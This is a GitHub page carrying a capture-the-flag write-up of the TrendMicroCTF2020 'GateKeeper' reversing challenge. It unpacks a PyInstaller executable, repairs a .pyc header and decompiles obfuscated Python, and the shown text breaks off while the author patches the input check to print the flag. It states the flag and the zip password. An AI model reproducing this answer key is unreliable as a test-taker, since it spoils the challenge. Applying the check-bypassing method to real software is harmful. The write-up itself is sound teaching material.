<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/MOCSCTF/CTF-Write-UP/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/MOCSCTF/CTF-Write-UP/refs" cache-key="v0:1603718772.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TU9DU0NURi9DVEYtV3JpdGUtVVA=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/MOCSCTF/CTF-Write-UP/refs" cache-key="v0:1603718772.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="TU9DU0NURi9DVEYtV3JpdGUtVVA=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Write-UP</span></span></span><span>/</span><span><span>Reverse</span></span><span>/</span>TrendMicroCTF2020-GateKeeper<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Write-UP</span></span></span><span>/</span><span><span>Reverse</span></span><span>/</span>TrendMicroCTF2020-GateKeeper<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MOCSCTF/CTF-Write-UP/tree-commit/c8b83ef18ad8d4e33501cfeb18eeb50a3d0216e1/Reverse/TrendMicroCTF2020-GateKeeper" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MOCSCTF/CTF-Write-UP/file-list/master/Reverse/TrendMicroCTF2020-GateKeeper"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>img</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>README.MD</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gatekeeper.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gatekeeper.zip</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<readme-toc>
<div id="readme" class="Box MD js-code-block-container Box--responsive">
<div class="d-flex js-sticky js-position-sticky top-0 border-top-0 border-bottom p-2 flex-items-center flex-justify-between color-bg-default rounded-top-2" style="position: sticky; z-index: 30;" > <div class="d-flex flex-items-center"> <details data-target="readme-toc.trigger" data-menu-hydro-click="{"event_type":"repository_toc_menu.click","payload":{"target":"trigger","repository_id":295290832,"originating_url":"https://github.com/MOCSCTF/CTF-Write-UP/tree/master/Reverse/TrendMicroCTF2020-GateKeeper","user_id":null}}" data-menu-hydro-click-hmac="5be809f848366e1cb55cb72c0426ba5b98dfbace43c2381c88bf7ad9a46ce4e8" class="dropdown details-reset details-overlay"> <summary class="btn btn-octicon m-0 mr-2 p-2" aria-haspopup="true" aria-label="Table of Contents"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-list-unordered"> <path fill-rule="evenodd" d="M2 4a1 1 0 100-2 1 1 0 000 2zm3.75-1.5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zm0 5a.75.75 0 000 1.5h8.5a.75.75 0 000-1.5h-8.5zM3 8a1 1 0 11-2 0 1 1 0 012 0zm-1 6a1 1 0 100-2 1 1 0 000 2z"></path></svg> </summary>
<details-menu class="SelectMenu" role="menu"> <div class="SelectMenu-modal rounded-3 mt-1" style="max-height:340px;">
<div class="SelectMenu-list SelectMenu-list--borderless p-2" style="overscroll-behavior: contain;"> TrendMicroCTF2020 – GateKeeper Question: Write up </div> </div> </details-menu></details>
<h2 class="Box-title"> README.MD </h2> </div> </div>
<div class="Popover anim-scale-in js-tagsearch-popover" hidden data-tagsearch-url="/MOCSCTF/CTF-Write-UP/find-definition" data-tagsearch-ref="master" data-tagsearch-path="Reverse/TrendMicroCTF2020-GateKeeper/README.MD" data-tagsearch-lang="Markdown" data-hydro-click="{"event_type":"code_navigation.click_on_symbol","payload":{"action":"click_on_symbol","repository_id":295290832,"ref":"master","language":"Markdown","originating_url":"https://github.com/MOCSCTF/CTF-Write-UP/tree/master/Reverse/TrendMicroCTF2020-GateKeeper","user_id":null}}" data-hydro-click-hmac="72e9b18b99d14fca45e7d10bc4297cb389bf94b213ba4be5f4be3f6ba660d930"> <div class="Popover-message Popover-message--large Popover-message--top-left TagsearchPopover mt-1 mb-4 mx-auto Box color-shadow-large"> <div class="TagsearchPopover-content js-tagsearch-popover-content overflow-auto" style="will-change:transform;"> </div> </div></div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>TrendMicroCTF2020 – GateKeeper</h1>Write-Up Author: Rb916120 [MOCTF]Flag:TMCTF{m0th34_H4msT3r!}<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Question:</h2><blockquote>GateKeeper</blockquote><div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content=":P forgot to backup the challenge description. will update the challenge description laterthe challenge provide a file:
Write-Up Author: Rb916120 [MOCTF]
Flag:TMCTF{m0th34_H4msT3r!}
GateKeeper
">:P forgot to backup the challenge description. will update the challenge description laterthe challenge provide a file:
</div>Warning: This file might be detected as malicious by some AV. We don't need to run the program directly in this Write-up.gatekeeper.zipunzip password:TMCTF2020<h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Write up</h2><blockquote>It is a windows executable file and with 4.8 MB size, seems a lot of reverse stuff to check...</blockquote><blockquote>check the file in binary, we can find some of interesting string in .rdata section.Py_FileSystemDefaultEncoding,Py_....,main?looks like a Python script packed to a EXE file?</blockquote><blockquote>checked in Python Document, we can confirm that this EXE is a wrapper for a Python script.which mean we might be possible to extract the python file from the EXE and decompile it.PyInstallerExtractor – Python script to extract the contents of a PyInstaller generated Windows executable file.Python Decompiler - A free online tool to decompile Python bytecode back into equivalent Python source code.</blockquote><blockquote>first we try to unpack the EXE.</blockquote><div class="highlight highlight-source-shell position-relative overflow-auto" data-snippet-clipboard-copy-content="python pyinstxtractor.py gatekeeper.exe">python pyinstxtractor.py gatekeeper.exe</div><blockquote>ok, the file l11_opy_.pyc extracted. the last thing we need is just reverse it.put it on https://python-decompiler.com/.</blockquote><blockquote>but fail to recognized. do research on python decompiler, i aware that cause by l11_opy_.pyc doesn't have the correct magic byte.incorrect magic bytecorrect magic byte</blockquote><blockquote>use hexeditor modify the magic byte of l11_opy_.pyc then we got the reversed python file</blockquote><div class="snippet-clipboard-content position-relative overflow-auto" data-snippet-clipboard-copy-content="420d 0d0a 0000 0000 7079 6930">420d 0d0a 0000 0000 7079 6930</div>gatekeeper.py<blockquote>look at the code, there is some kind of code obfuscated and the major part of the code isa infinite while loop asking for input , compare the input and print if true.</blockquote><div class="highlight highlight-source-python position-relative overflow-auto" data-snippet-clipboard-copy-content="while True: l1l1l1 = input(l1l1('??\u086f\u0876\u0868\u0876?\u087a\u0868\u0866?\u0873\u0865\u0878\u0879\u0877\u0870\u0874\u0867????')) if l1l1l1 == l1lll1(): print(l1l) print(l1l1('??\u0871\u0878?\u0866\u0878\u0865?\u0865\u0872\u0876\u0877\u086b\u0863\u0875???')) print(l1l1('??\u0868\u0876\u086a?\u0869\u0874?\u087c\u0873\u087a\u0878?\u0867\u086e\u0864\u086b\u083f??'), l1ll1()) input(l1l1('??\u0876\u086a\u0879\u0873?\u0867\u0871\u0878\u086a\u0878?\u0875\u0871?\u0867\u0874\u0874\u0874\u086a\u0870\u0878\u0869??\u082e??')) break else: print(l1l1('?????????\u0871\u086b\u0861\u0874\u0867?\u0878\u0877\u087f?\u0862\u0869\u0864\u086d\u0873??'))"><span>while</span> <span>True</span>: <span>l1l1l1</span> <span>=</span> <span>input</span>(<span>l1l1</span>(<span>'??<span>\u086f</span><span>\u0876</span><span>\u0868</span><span>\u0876</span>?<span>\u087a</span><span>\u0868</span><span>\u0866</span>?<span>\u0873</span><span>\u0865</span><span>\u0878</span><span>\u0879</span><span>\u0877</span><span>\u0870</span><span>\u0874</span><span>\u0867</span>????'</span>)) <span>if</span> <span>l1l1l1</span> <span>==</span> <span>l1lll1</span>(): <span>print</span>(<span>l1l</span>) <span>print</span>(<span>l1l1</span>(<span>'??<span>\u0871</span><span>\u0878</span>?<span>\u0866</span><span>\u0878</span><span>\u0865</span>?<span>\u0865</span><span>\u0872</span><span>\u0876</span><span>\u0877</span><span>\u086b</span><span>\u0863</span><span>\u0875</span>???'</span>)) <span>print</span>(<span>l1l1</span>(<span>'??<span>\u0868</span><span>\u0876</span><span>\u086a</span>?<span>\u0869</span><span>\u0874</span>?<span>\u087c</span><span>\u0873</span><span>\u087a</span><span>\u0878</span>?<span>\u0867</span><span>\u086e</span><span>\u0864</span><span>\u086b</span><span>\u083f</span>??'</span>), <span>l1ll1</span>()) <span>input</span>(<span>l1l1</span>(<span>'??<span>\u0876</span><span>\u086a</span><span>\u0879</span><span>\u0873</span>?<span>\u0867</span><span>\u0871</span><span>\u0878</span><span>\u086a</span><span>\u0878</span>?<span>\u0875</span><span>\u0871</span>?<span>\u0867</span><span>\u0874</span><span>\u0874</span><span>\u0874</span><span>\u086a</span><span>\u0870</span><span>\u0878</span><span>\u0869</span>??<span>\u082e</span>??'</span>)) <span>break</span> <span>else</span>: <span>print</span>(<span>l1l1</span>(<span>'?????????<span>\u0871</span><span>\u086b</span><span>\u0861</span><span>\u0874</span><span>\u0867</span>?<span>\u0878</span><span>\u0877</span><span>\u087f</span>?<span>\u0862</span><span>\u0869</span><span>\u0864</span><span>\u086d</span><span>\u0873</span>??'</span>))</div><blockquote>i bet this if statement could print the flag, modify the code to:</blockquote><div class="highlight highlight-source-python position-relative overflow-auto" data-snippet-clipboard-copy-content="while True: l1l1l1 = input(l1l1('??\u086f\u0876\u0868\u0876?\u087a\u0868\u0866?\u0873\u0865\u0878\u0879\u0877\u0870\u0874\u0867????')) if True: print(l1l) 